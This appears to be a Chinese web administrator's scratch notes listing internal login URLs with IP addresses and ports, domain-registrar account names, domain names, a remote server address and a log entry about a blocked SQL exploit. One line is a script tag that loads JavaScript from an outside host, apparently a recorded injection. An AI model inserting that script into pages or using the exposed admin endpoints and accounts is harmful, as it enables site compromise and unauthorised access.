 http://58.211.243.123:8181/Login.aspx //对帐平台
http://www.sqk.com.cn:8008/ 结算平台 运输分公司 admin
http://221.178.241.162:8000/Login.aspx//移动CRM
http://221.178.241.162:8000/car/Login.aspx//移动车管家
域名管理地址:http://www.chinanet.cc
用户名:lsw666555
密码:
下属域名1:591766.com
下属域名2:666555.net
下属域名3:0512ly.net
新网解析管理的用户名和密码
http://dcp.xinnet.com
您的域名：（666555.net）
您的密码：（ ）
钻石 cx_car_web D:\web\cx_jspt E:\成信上传\JSPT\ZuanShiSoft\ZuanShiSoft 9.5.20A
域名管理： http://dcp.xinnet.com zuanshisoft.net 密码 苏ICP备06016382号
<script src=http://8f8el3l.cn/0.js></script>
信息 2009-07-29 18:05:34 成功拦截 1个 针对本机的SQLExp攻击, 来自 211.98.12.21
www.666555.net信息
管理界面
http://www.cndns.com/
用户名：lsw666555
最新：
苏ICP备08015909号
服务器IP:
114.80.213.130:14389（远程必须带端口） [查看帮助]
www.wooyun.org